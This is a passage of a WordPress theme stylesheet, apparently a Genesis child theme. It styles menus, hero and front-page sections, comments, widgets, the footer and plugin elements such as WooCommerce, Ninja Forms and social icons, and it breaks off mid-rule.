.wp-custom-header iframe {
	width: 100%;
	height: 100%;
}

.wp-custom-header iframe {
	position: absolute;
	top: -30%;
	right: -30%;
	bottom: -30%;
	left: -30%;
	width: 160%;
	min-width: 100%;
	max-width: 160%;
	height: 160%;
	min-height: 56.25vw;
	max-height: none;
	margin: auto;
}

.wp-custom-header-video-button {
	display: none;
}

/* ## Hero Section
--------------------------------------------- */
.hero-section {
	position: relative;
	padding: 100px 0 50px;
	padding: 10rem 0 5rem;
	color: #ffffff;
	background-position: center;
	background-size: cover;
	text-align: center;
	position: relative;
}

.hero-section:before {
	display: block;
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: rgba(35, 44, 57, 0.9);
	content: '';
	pointer-events: none;
}

.hero-section .wrap {
	position: relative;
	z-index: 1;
}

.hero-section h1 {
	max-width: 768px;
	margin: 0 auto 0.382em;
}

.hero-section p {
	max-width: 768px;
	margin: 0 auto;
}

/* ## Menus
--------------------------------------------- */
.menu {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	width: 100%;
	font-family: montserrat, helvetica, arial, sans-serif;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 400;
	line-height: 1;
	text-align: center;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
	clear: both;
}

.menu:before,
.menu:after {
	display: block;
	clear: both;
	content: '';
}

.menu-item {
	display: block;
	position: relative;
	width: 100%;
	padding: 0.5em 0;
}

.menu-item.right {
	margin-left: auto;
}

.menu-item:hover,
.menu-item:focus,
.menu-item.sfHover {
	outline: none;
}

.menu-item.button {
	padding: 0;
	background-color: transparent;
	font-size: 12px;
	font-size: 1.2rem;
}

.menu-item.button:hover {
	box-shadow: none;
}

.menu-item.button > a > span {
	display: block;
	margin-top: 1em;
	padding: 1em 2em;
	border-radius: 4px;
	color: #ffffff;
	background-color: #fb2056;
}

.menu-item.button > a > span:hover {
	color: #ffffff;
	box-shadow: inset 0 0 0 9rem rgba(255, 255, 255, 0.1), 0 1.25rem 1rem -0.5rem rgba(35, 44, 57, 0.25);
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.menu-item a {
	display: inline-block;
	width: auto;
	padding: 0.5em 0;
	color: #f0f1f2;
	text-decoration: none;
}

.menu-item a span {
	position: relative;
}

.menu-item a:hover,
.menu-item a:focus,
.menu-item.current-menu-item > a {
	color: #ffffff;
}

.sub-menu .menu-item a:hover,
.sub-menu
.menu-item a:focus,
.sub-menu
.menu-item.current-menu-item > a {
	color: #647585;
}

/* ## Sub Menus
--------------------------------------------- */
.sub-menu {
	display: none;
	padding: 1em 0;
	font-size: 14px;
	font-size: 1.4rem;
	clear: both;
}

.sub-menu:before,
.sub-menu:after {
	display: block;
	clear: both;
	content: '';
}

.sub-menu li {
	width: 100%;
}

.sub-menu li:first-of-type {
	margin-top: 0.5em;
}

.sub-menu li:first-of-type a {
	padding-left: 1em;
}

.sub-menu a {
	padding-left: 1em;
}

.sub-menu .sub-menu {
	padding-left: 1em;
}

/* ## Specific Menus
--------------------------------------------- */
.nav-primary {
	display: none;
	overflow: auto;
	overflow-x: visible;
	position: fixed;
	top: -10px;
	top: -1rem;
	right: -10px;
	right: -1rem;
	bottom: -10px;
	bottom: -1rem;
	left: 5vw;
	left: -10px;
	left: -1rem;
	width: 100vw;
	margin: auto;
	padding: 5vw;
	border-top: 2px solid #f0f1f2;
	border-bottom: 2px solid #f0f1f2;
	background-color: rgba(35, 44, 57, 0.98);
	-webkit-overflow-scrolling: touch;
}

.nav-primary.visible {
	display: block;
}

.no-js .nav-primary {
	display: block;
	position: relative;
	width: 100%;
}

.no-js .nav-primary .wrap {
	padding: 0 5%;
}

.no-js .nav-primary .menu-item {
	display: inline-block;
	width: auto;
	margin: 0 0.5em;
}

.nav-primary .wrap {
	height: 100%;
}

.nav-primary .menu {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	    -ms-flex-direction: column;
	        flex-direction: column;
	min-height: 100%;
	padding: 0 0 1em;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	        justify-content: center;
}

/* ## Menu Toggles
--------------------------------------------- */
.menu-toggle {
	display: block;
	position: absolute;
	z-index: 999;
	top: 0;
	right: 5vw;
	padding: 27px 0;
	padding: 2.7rem 0;
	color: transparent;
	background-color: transparent;
	line-height: 1;
	letter-spacing: -0.5em;
	cursor: pointer;
}

.menu-toggle:hover,
.menu-toggle:focus {
	outline: none;
	color: transparent;
	background: none;
	box-shadow: none;
}

.menu-toggle.activated {
	position: fixed;
}

.menu-toggle span {
	display: block;
	float: right;
	position: relative;
	width: 25px;
	width: 2.5rem;
	height: 2px;
	height: 0.2rem;
	margin-top: 7px;
	margin-top: 0.7rem;
	margin-left: 0.236em;
	border-radius: 4px;
	background: #ffffff;
	-webkit-transition: background 0s 0.2s;
	        transition: background 0s 0.2s;
}

.menu-toggle span:before,
.menu-toggle span:after {
	display: block;
	position: absolute;
	left: 0;
	width: 100%;
	height: 2px;
	height: 0.2rem;
	border-radius: 4px;
	background-color: #ffffff;
	content: ' ';
}

.menu-toggle span:before {
	top: -7px;
	top: -0.7rem;
	-webkit-transition: top 0.2s 0.2s, -webkit-transform 0.2s 0s;
	        transition: top 0.2s 0.2s, -webkit-transform 0.2s 0s;
	        transition: top 0.2s 0.2s, transform 0.2s 0s;
	        transition: top 0.2s 0.2s, transform 0.2s 0s, -webkit-transform 0.2s 0s;
}

.menu-toggle span:after {
	bottom: -7px;
	bottom: -0.7rem;
	-webkit-transition: bottom 0.2s 0.2s, -webkit-transform 0.2s 0s;
	        transition: bottom 0.2s 0.2s, -webkit-transform 0.2s 0s;
	        transition: bottom 0.2s 0.2s, transform 0.2s 0s;
	        transition: bottom 0.2s 0.2s, transform 0.2s 0s, -webkit-transform 0.2s 0s;
}

.menu-toggle.activated span {
	background: none;
}

.menu-toggle.activated span:before {
	top: 0;
	-webkit-transition: top 0.2s 0s, -webkit-transform 0.2s 0.2s;
	        transition: top 0.2s 0s, -webkit-transform 0.2s 0.2s;
	        transition: top 0.2s 0s, transform 0.2s 0.2s;
	        transition: top 0.2s 0s, transform 0.2s 0.2s, -webkit-transform 0.2s 0.2s;
	-webkit-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
	        transform: rotate(45deg);
}

.menu-toggle.activated span:after {
	bottom: 0;
	-webkit-transition: bottom 0.2s 0s, -webkit-transform 0.2s 0.2s;
	        transition: bottom 0.2s 0s, -webkit-transform 0.2s 0.2s;
	        transition: bottom 0.2s 0s, transform 0.2s 0.2s;
	        transition: bottom 0.2s 0s, transform 0.2s 0.2s, -webkit-transform 0.2s 0.2s;
	-webkit-transform: rotate(-45deg);
	    -ms-transform: rotate(-45deg);
	        transform: rotate(-45deg);
}

.sub-menu-toggle {
	position: absolute;
	margin: 0 -1em 0 1em;
	padding: 0.9em;
	background-color: transparent;
}

.sub-menu-toggle:hover,
.sub-menu-toggle:focus {
	background: none;
}

.sub-menu-toggle:before {
	display: block;
	margin: 2px 0 -2px;
	margin: 0.2rem 0 -0.2rem;
	border: 4px solid transparent;
	border: 0.4rem solid transparent;
	border-top-color: #f6f7f8;
	content: '';
}

.sub-menu-toggle.activated:before {
	margin: -2px 0 2px;
	margin: -0.2rem 0 0.2rem;
	-webkit-transform: rotate(180deg);
	    -ms-transform: rotate(180deg);
	        transform: rotate(180deg);
}

/* ## Entries
--------------------------------------------- */
.entry {
	background-color: #ffffff;
}

.single .entry {
	background-color: transparent;
}

.entry-title a {
	text-decoration: none;
}

.entry-content {
	clear: both;
}

.entry-content:before,
.entry-content:after {
	display: block;
	clear: both;
	content: '';
}

.entry-content p {
	color: #647585;
}

.blog .entry-content p,
.archive .entry-content p {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
}

.entry-content b,
.entry-content strong {
	font-weight: 600;
}

.entry-content li {
	color: #647585;
}

.entry-content ol,
.entry-content ul {
	margin-bottom: 1em;
	margin-left: 40px;
	margin-left: 4rem;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content li li {
	list-style-type: circle;
}

.entry-content code {
	display: block;
	margin-top: 1em;
	padding: 10px 20px;
	padding: 1rem 2rem;
	border: 2px solid #f0f1f2;
	border-radius: 4px;
	background-color: #f6f7f8;
}

.entry-content pre code {
	margin: 0;
	padding: 0;
	border: 0;
}

.entry-content > *:last-child {
	margin-bottom: 0;
}

.entry-image-link {
	display: block;
	margin-bottom: 1em;
}

.entry-image-link img {
	display: block;
}

.entry-image-link {
	display: block;
	margin: 0 0 30px;
	margin: 0 0 3rem;
}

.single .entry-footer {
	padding: 30px 0 0;
	padding: 3rem 0 0;
}

/* ## Entry Meta
--------------------------------------------- */
p.entry-meta {
	font-family: montserrat, helvetica, arial, sans-serif;
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 500;
}

.entry-header p.entry-meta {
	margin-bottom: 1em;
}

.entry-categories,
.entry-tags {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	        justify-content: flex-start;
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	        align-items: flex-start;
	-webkit-align-content: flex-start;
	-ms-flex-line-pack: start;
	        align-content: flex-start;
}

.entry-categories img,
.entry-tags img {
	margin-right: 0.5em;
}

/* ## Pagination
--------------------------------------------- */
.pagination {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	width: 100%;
	margin: 5vw 0 10vw;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	        justify-content: center;
	clear: both;
}

.pagination:before,
.pagination:after {
	display: block;
	clear: both;
	content: '';
}

.pagination .wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	width: 100%;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	        justify-content: space-between;
}

.pagination .alignleft {
	margin-left: 0;
}

.pagination .alignright {
	margin-right: 0;
}

.adjacent-entry-pagination {
	margin: 0;
	padding: 40px 0;
	padding: 4rem 0;
	background-color: #f6f7f8;
	font-family: montserrat, helvetica, arial, sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 500;
}

.adjacent-entry-pagination a {
	color: #647585;
	text-decoration: none;
}

.archive-pagination ul {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
}

.archive-pagination li {
	margin: 0 0.25em 0 0;
}

.archive-pagination a {
	display: block;
	padding: 7.5px 10px;
	padding: 0.75rem 1rem;
	border-radius: 4px;
	color: #232c39;
	background-color: #ffffff;
	font-size: 16px;
	font-size: 1.6rem;
	text-decoration: none;
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.archive-pagination a:hover,
.archive-pagination .active a {
	color: #ffffff;
	background-color: #fb2056;
	box-shadow: 0 1rem 1rem -0.5rem rgba(35, 44, 57, 0.15);
}

/* ## Comments
--------------------------------------------- */
.comment-respond,
.entry-comments,
.entry-pings {
	margin-top: 40px;
	margin-top: 4rem;
	background-color: #ffffff;
	font-size: 16px;
	font-size: 1.6rem;
}

.comment-respond .form-submit {
	margin-bottom: 0;
}

.comment-list li {
	padding: 40px 0 0 5vw;
	padding: 4rem 0 0 5vw;
}

.comment-list .depth-1 {
	padding-left: 0;
}

.comment-list .comment-respond {
	padding: 0 0 0 1em;
}

.comment-list > .comment-respond {
	padding: 0;
}

.comment-header {
	margin-bottom: 5vw;
}

.comment-header p {
	margin-bottom: 0;
}

.comment-edit-link {
	padding-left: -webkit-calc(4.8rem + 1em);
	padding-left:         calc(4.8rem + 1em);
}

.entry-pings .comment-edit-link {
	display: block;
	clear: both;
	padding: 0;
}

.comment-reply-link {
	display: block;
	margin-bottom: 1em;
}

.comment-meta {
	padding-left: -webkit-calc(4.8rem + 1em);
	padding-left:         calc(4.8rem + 1em);
	word-break: break-all;
}

.entry-pings .comment-meta {
	padding: 0 0 1em;
}

.comment-content {
	clear: both;
}

.comment-content ul > li {
	list-style-type: disc;
}

.comment-content p {
	margin-bottom: 0.618em;
}

.comment-respond input[type='email'] label,
.comment-respond input[type='text'] label,
.comment-respond input[type='url'] label {
	display: block;
	margin-right: 10px;
	margin-right: 1rem;
}

.entry-pings .reply {
	display: none;
}

.pingback:last-of-type p {
	margin-bottom: 0;
}

/* ## Widgets
--------------------------------------------- */
.sidebar .entry {
	width: 100%;
	padding: 0;
}

.sidebar .entry a {
	display: block;
}

.sidebar-primary {
	-webkit-box-ordinal-group: 4;
	-webkit-order: 3;
	-ms-flex-order: 3;
	        order: 3;
}

.widget {
	margin-bottom: 10vw;
	word-wrap: break-word;
}

.widget:last-of-type {
	margin-bottom: 0;
}

.sidebar .widget {
	margin-bottom: 5vw;
	font-size: 16px;
	font-size: 1.6rem;
}

.sidebar .widget p:last-of-type {
	margin-bottom: 0;
}

.sidebar .widget .menu-item {
	margin: 0;
	padding: 0;
}

.sidebar .widget .menu-item a {
	padding: 1em 2em 1em 0;
	color: #232c39;
}

.widget ul > li:last-of-type:not(.gfield) {
	margin-bottom: 0;
}

.widget ul > li {
	margin-bottom: 0.5em;
	padding-bottom: 0.5em;
}

.widget ul > li:last-of-type {
	padding-bottom: 0;
}

.widget ol > li {
	padding-left: 1em;
	text-indent: -1em;
	list-style-position: inside;
	list-style-type: decimal;
}

.widget li li {
	margin: 0 0 0 1em;
	padding: 0;
	border: 0;
}

.widgettitle,
.widget-title {
	font-family: montserrat, helvetica, arial, sans-serif;
	font-size: 24px;
	font-size: 2.4rem;
}

.sidebar .widgettitle,
.sidebar
.widget-title {
	margin-bottom: 1em;
	font-size: 16px;
	font-size: 1.6rem;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* ## Site Footer
--------------------------------------------- */
.site-footer {
	position: relative;
	color: #a4a8ac;
	background-color: #232c39;
}

.site-footer > .wrap {
	position: relative;
	padding: 0 5vw 5vw;
}

.site-footer > .wrap > p {
	max-width: -webkit-calc(100% - 4rem);
	max-width:         calc(100% - 4rem);
	margin-bottom: 0;
	font-size: 16px;
	font-size: 1.6rem;
}

.site-footer a {
	color: #a4a8ac;
	text-decoration: none;
}

.site-footer a:hover {
	color: #f6f7f8;
}

.site-footer .back-to-top {
	position: absolute;
	right: 5vw;
	bottom: 20px;
	bottom: 2rem;
	width: 30px;
	width: 3rem;
	height: 30px;
	height: 3rem;
	border-radius: 4px;
	background-color: rgba(255, 255, 255, 0.1);
	text-align: center;
}

.site-footer .back-to-top:hover {
	background-color: rgba(255, 255, 255, 0.2);
}

.site-footer .back-to-top:before,
.site-footer .back-to-top:after {
	display: block;
	position: absolute;
	top: 13px;
	top: 1.3rem;
	left: 9px;
	left: 0.9rem;
	width: 8px;
	height: 2px;
	background-color: #a4a8ac;
	content: '';
	-webkit-transform: rotate(-45deg);
	    -ms-transform: rotate(-45deg);
	        transform: rotate(-45deg);
}

.site-footer .back-to-top:after {
	left: 13px;
	left: 1.3rem;
	-webkit-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
	        transform: rotate(45deg);
}

/* ## Footer Widgets
--------------------------------------------- */
.footer-widgets {
	z-index: 0;
	padding: 60px 0;
	padding: 6rem 0;
	font-size: 17px;
	font-size: 1.7rem;
}

.footer-widgets .widget-area {
	margin: 0 auto 40px;
	margin: 0 auto 4rem;
}

.footer-widgets .widget-area:last-of-type {
	margin-bottom: 0;
}

.footer-widgets .widget-area .widget {
	display: block;
	width: 100%;
	margin: 0 auto 2em;
}

.footer-widgets .widget-area .widget:last-of-type {
	margin-bottom: 0;
}

.footer-widgets .widget-title {
	margin-bottom: 1.5em;
	color: #f0f1f2;
	font-size: 16px;
	font-size: 1.6rem;
}

.footer-widgets .menu-item {
	width: 50%;
	margin: 0 0 1em;
	padding: 0;
	font-family: hind, helvetica, arial, sans-serif;
	font-weight: 400;
	line-height: 1.618;
	text-transform: capitalize;
}

.footer-widgets .menu-item a {
	float: left;
	margin: 0;
	padding: 0;
	font-size: 16px;
	font-size: 1.6rem;
	text-align: left;
}

.footer-widgets .menu-item a:hover,
.footer-widgets .menu-item.current-menu-item > a {
	color: #f6f7f8;
}

.footer-widgets .sub-menu {
	display: none !important;
}

.footer-widgets .enews ::-moz-placeholder {
	opacity: 1;
	color: rgba(255, 255, 255, 0.5);
}

.footer-widgets .enews ::-webkit-input-placeholder {
	color: rgba(255, 255, 255, 0.5);
}

.footer-widgets .enews form {
	position: relative;
}

.footer-widgets .enews input {
	padding: 4px 14px;
	padding: 0.4rem 1.4rem;
	border-color: #647585;
	color: #ffffff;
	background: transparent;
	font-size: 16px;
	font-size: 1.6rem;
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.footer-widgets .enews input:focus {
	border-color: #a4a8ac;
}

.footer-widgets .enews input[type='submit'] {
	position: absolute;
	z-index: 1;
	right: 0;
	bottom: 0;
	width: 50px;
	width: 5rem;
	padding: 4px 0;
	color: transparent;
	background-color: transparent;
	box-shadow: none;
	font-size: 100%;
	line-height: 2;
}

.footer-widgets .enews input[type='submit']:hover + .fa-send-o {
	color: #ffffff;
}

.footer-widgets .enews input[type='submit']:focus {
	outline: 2px solid #f0f1f2;
}

.footer-widgets .enews .fa-send-o {
	position: absolute;
	z-index: 0;
	right: 0;
	bottom: 0;
	margin-bottom: 0.5em;
	padding: 0.5em 0.75em;
	font-size: 20px;
	font-size: 2rem;
	line-height: 1;
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

/* ## Before Footer
--------------------------------------------- */
.before-footer {
	padding: 60px 0;
	padding: 6rem 0;
	color: #ffffff;
	background-color: #232c39;
	position: relative;
}

.before-footer:before {
	display: block;
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: rgba(35, 44, 57, 0.9);
	content: '';
	pointer-events: none;
}

.before-footer:before {
	top: 1%;
	right: -50%;
	left: -50%;
	width: 100vw;
	height: 101%;
	margin: auto;
}

.before-footer .widget {
	position: relative;
	z-index: 1;
	margin-bottom: 5vw;
}

.before-footer .widget_media_image:first-of-type {
	display: block;
	position: absolute;
	z-index: 0;
	top: 0;
	right: -50%;
	bottom: 0;
	left: -50%;
	width: 100vw;
	height: 100%;
	margin: auto;
}

.before-footer .widget_media_image:first-of-type .widget-wrap {
	position: absolute;
	width: 100%;
	height: 100%;
}

.before-footer .widget_media_image:first-of-type img {
	width: 100% !important;
	height: 100% !important;
	-o-object-fit: cover;
	   object-fit: cover;
	-o-object-position: center;
	   object-position: center;
}

.before-footer .wrap {
	z-index: 1;
}

.before-footer .widget-title {
	font-size: 30px;
	font-size: 3rem;
}

.before-footer p {
	margin-bottom: 0;
	color: #f6f7f8;
}

.before-footer button,
.before-footer .button,
.before-footer input[type='submit'] {
	margin: 0;
	color: #ffffff;
}

.before-footer button:hover,
.before-footer .button:hover,
.before-footer input[type='submit']:hover {
	color: #ffffff;
}

.before-footer button.alignright,
.before-footer .button.alignright,
.before-footer input[type='submit'].alignright {
	float: left;
}

/* ## Simple Social Icons
--------------------------------------------- */
.simple-social-icons {
	overflow: hidden;
}

.simple-social-icons svg[class^='social-'],
.simple-social-icons svg[class*=' social-'] {
	display: inline-block;
	width: 1em;
	height: 1em;
	stroke-width: 0;
	stroke: currentColor;
	fill: currentColor;
}

.simple-social-icons ul {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	margin: -0.2em -0.2em 0 0;
	padding: 0;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	        justify-content: flex-start;
}

.simple-social-icons ul li {
	margin: 0.2em 0.2em 0 0;
	padding: 0;
	border: none;
	background: none;
	list-style-type: none;
}

.simple-social-icons ul li a {
	display: inline-block;
	-moz-box-sizing: content-box;
	     box-sizing: content-box;
	width: 1em;
	height: 1em;
	margin: 2px;
	border: none;
	font-weight: 400;
	font-style: normal;
	font-variant: normal;
	line-height: 1;
	text-align: center;
	text-decoration: none;
	text-transform: none;
}

.simple-social-icons ul.aligncenter {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	        justify-content: center;
}

.simple-social-icons ul.alignleft {
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	        justify-content: flex-start;
}

.simple-social-icons ul.alignright {
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	        justify-content: flex-end;
}

/* ## Genesis Testimonial Slider
--------------------------------------------- */
div.lSSlideOuter .lSPager.lSpg > li {
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox;
	display:         inline-flex;
	line-height: 0.16;
}

div.lSSlideOuter .lSPager.lSpg > li a {
	display: block;
	opacity: 0.382;
	background-color: #232c39;
}

div.lSSlideOuter .lSPager.lSpg > li.active a,
div.lSSlideOuter .lSPager.lSpg > li:hover a {
	opacity: 0.618;
	background-color: #232c39;
	-webkit-transform: scale(1.2);
	    -ms-transform: scale(1.2);
	        transform: scale(1.2);
}

div.lSSlideOuter ul.testimonials-list {
	color: #647585;
	font-size: 18px;
	font-size: 1.8rem;
}

div.lSSlideOuter ul.testimonials-list li {
	text-align: left;
}

/* ## Genesis eNews Extended
--------------------------------------------- */
.enews input {
	margin-bottom: 0.5em;
}

/* ## Business Profile
--------------------------------------------- */
.hero-section .bp-contact-card {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	text-align: center;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	        justify-content: center;
}

.hero-section .bp-contact-card > div {
	width: 100%;
	margin: 2em 1em 0;
	text-align: center;
}

.hero-section .bp-contact-card a {
	color: #f0f1f2;
	text-decoration: none;
}

.bp-contact-card .bp-directions,
.bp-contact-card .bp-phone,
.bp-contact-card .bp-contact,
.bp-contact-card .bp-booking,
.bp-contact-card .bp-opening-hours-brief,
.bp-contact-card .bp-opening-hours .bp-title {
	text-align: left;
}

.bp-contact-card .bp-directions:before,
.bp-contact-card .bp-phone:before,
.bp-contact-card .bp-contact:before,
.bp-contact-card .bp-booking:before,
.bp-contact-card .bp-opening-hours-brief:before,
.bp-contact-card .bp-opening-hours .bp-title:before {
	width: 1em;
	font-family: FontAwesome, sans-serif;
	line-height: 0.9;
}

.bp-contact-card .bp-opening-hours .bp-title {
	margin-bottom: 10px;
	margin-bottom: 1rem;
}

.bp-contact-card .bp-directions:before {
	content: '\f27d';
}

.bp-contact-card .bp-phone:before {
	content: '\f2b3';
}

.bp-contact-card .bp-contact:before {
	content: '\f1c6';
}

.bp-contact-card .bp-opening-hours-brief:before,
.bp-contact-card .bp-opening-hours .bp-title:before {
	content: '\f18f';
}

/* ## Ninja Forms
--------------------------------------------- */
.nf-error.field-wrap .ninja-forms-field {
	border: 2px solid #fb2056;
}

.nf-error-msg {
	color: #fb2056;
	font-size: 15px;
	font-size: 1.5rem;
}

/* ## Genesis Simple FAQs
--------------------------------------------- */
.gs-faq__question {
	margin-bottom: 10px;
	margin-bottom: 1rem;
	color: #647585;
	background-color: #f6f7f8;
}

.gs-faq__question:hover {
	color: #647585;
}

/* ## WooCommerce (site-wide)
--------------------------------------------- */
.woocommerce-store-notice,
p.demo_store {
	position: relative;
	padding: 10px 0;
	padding: 1rem 0;
	font-size: 15px;
	font-size: 1.5rem;
}

.woocommerce-demo-store .hero-section {
	padding-top: 180px;
	padding-top: 18rem;
}

.woocommerce-demo-store .menu-toggle {
	top: 64px;
}

/* ## SEO Slider
--------------------------------------------- */
.slick-initialized .slick-slide {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
}

.no-js .slick-slide:first-of-type {
	display: block;
	width: 100%;
}

.slick-arrow {
	box-shadow: none;
}

/* ## Front Page
--------------------------------------------- */
.home .site-inner {
	padding: 0;
}

.front-page-1,
.front-page-2,
.front-page-3,
.front-page-4,
.front-page-5,
.front-page-6 {
	padding: 80px 0;
	padding: 8rem 0;
	background-color: #ffffff;
}

/* ### Front Page 1 */
.front-page-1 {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	overflow: hidden;
	position: relative;
	padding: 120px 0;
	padding: 12rem 0;
	color: #ffffff;
	background-color: transparent;
	background-position: center !important;
	background-size: cover !important;
	text-align: center;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	        align-items: center;
	-webkit-align-content: center;
	-ms-flex-line-pack: center;
	        align-content: center;
	clear: both;
}

.front-page-1:before,
.front-page-1:after {
	display: block;
	clear: both;
	content: '';
}

.has-hero-slider .front-page-1 {
	padding: 0;
}

.has-hero-slider .front-page-1 .wrap {
	width: 100%;
	max-width: 100%;
	padding: 0;
}

.has-hero-slider .front-page-1 .widget {
	max-width: 100%;
	margin: 0;
}

.has-hero-slider .front-page-1 .widget:first-of-type {
	padding-top: 0;
}

.front-page-1 .slick-arrow {
	visibility: hidden;
	overflow: hidden;
}

.front-page-1 .wrap {
	position: relative;
	z-index: 2;
}

.front-page-1 .widget:first-of-type {
	padding-top: 5vh;
}

.front-page-1 .widget .widget-wrap p {
	margin-bottom: 1.618em;
	color: #f0f1f2;
}

/*### Front Page 2 
.front-page-2 {
	text-align: center;
}

.front-page-2 .fa-coffee {
	margin-left: -15px;
	margin-left: -1.5rem;
}

.front-page-2 .widget-title {
	margin: 10px auto;
	margin: 1rem auto;
	font-size: 20px;
	font-size: 2rem;
}

.front-page-2 p {
	display: block;
	color: #647585;
}*/

/* ### Front Page 3 */
.front-page-3 {
	background-color: #f6f7f8;
}

.front-page-3 .wrap {
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
}

.front-page-3 .widget {
	margin-bottom: 5vw;
}

.front-page-3 .widget:first-of-type {
	margin-bottom: 50px;
	margin-bottom: 5rem;
}

.front-page-3 .widget_custom_html:first-of-type {
	margin-right: auto;
	margin-left: auto;
	text-align: center;
}

.front-page-3 .widget_custom_html:first-of-type hr {
	display: block;
	width: 100px;
	width: 10rem;
	height: 3px;
	height: 0.3rem;
	margin: 0 auto 40px;
	margin: 0 auto 4rem;
	padding: 0;
	border: 0;
	background-color: #fb2056;
}

.front-page-3 .widget_custom_html:first-of-type p {
	color: #647585;
}

.front-page-3 p {
	color: #647585;
}

.front-page-3 .entry {
	max-width: 400px;
	max-width: 40rem;
	margin-right: auto;
	margin-left: auto;
	padding: 0;
	border-radius: 4px;
	box-shadow: 0 27px 40px -20px rgba(35, 44, 57, 0.11);
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.front-page-3 .entry:hover {
	box-shadow: 0 27px 40px -20px rgba(35, 44, 57, 0.22);
}

.front-page-3 .entry > a {
	display: block;
	margin: 0;
	position: relative;
}

.front-page-3 .entry > a:before {
	display: block;
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: rgba(35, 44, 57, 0.9);
	content: '';
	pointer-events: none;
}

.front-page-3 .entry > a:before {
	opacity: 0.1;
}

.front-page-3 .entry > a:focus ~ .entry-header a {
	color: #647585;
}

.front-page-3 .entry p {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display:         flex;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
}

.front-page-3 .entry-title {
	padding: 30px 30px 0;
	padding: 3rem 3rem 0;
	font-size: 18px;
	font-size: 1.8rem;
}

.front-page-3 .entry-content {
	padding: 0 30px 30px;
	padding: 0 3rem 3rem;
	color: #647585;
	font-size: 18px;
	font-size: 1.8rem;
}

.front-page-3 img {
	min-width: 100%;
	border-radius: 4px 4px 0 0;
}

.front-page-3 .more-link {
	display: block;
	width: auto;
	margin-top: 1em;
	padding: 0.618em 1.618em;
	border-radius: 4px;
	color: #ffffff;
	background-color: #232c39;
	box-shadow: 0 27px 40px -20px rgba(35, 44, 57, 0.22);
	font-family: montserrat, helvetica, arial, sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 500;
	text-decoration: none;
	-webkit-transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
	        transition: all 0.75s cubic-bezier(0, 1, 0.5, 1);
}

.front-page-3 .more-link:hover {
